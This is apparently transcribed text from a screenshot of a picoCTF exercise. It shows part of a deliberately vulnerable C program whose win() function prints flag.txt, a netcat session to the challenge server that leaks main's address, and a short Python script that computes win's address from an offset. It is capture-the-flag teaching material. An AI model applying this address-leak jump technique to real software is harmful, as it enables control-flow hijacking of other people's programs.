 C vuln.c
1 #include <stdio.h>
2 #include <stdlib.h>
3 #include <signal.h>
4 #include <unistd.h>
5
6 void segfault_handler() {
7 printf("Segfault Occurred, incorrect address.
\n");
8 exit(0);
9 }
10
11 int win() {
12 FILE *fptr;
13 char c;
14
15 printf("You won!\n");
16 // Open file
17 fptr = fopen("flag.txt", "r");
18 if (fptr == NULL)
19 {
20 printf("Cannot open file.\n");
21 exit(0);
22 }
23
24 // Read contents from file
25 c = fgetc(fptr);
26 while (c != EOF)
27 {
TERMINAL
┌──(zy㉿zy)-[~/ctf]
└─$ nc rescued-float.picoctf.net 59651
Address of main: 0x5b079d05533d
Enter the address to jump to, ex => 0x12345:
KALI LINUX™
“the quieter you become, the more you are able to hear”
main = 0x5b079d05533d
offset = 150
win = main - offset
print(win)
print(hex(win))
~
~
~
~
"winCalc.py" 10L, 87B written 10,0-1 All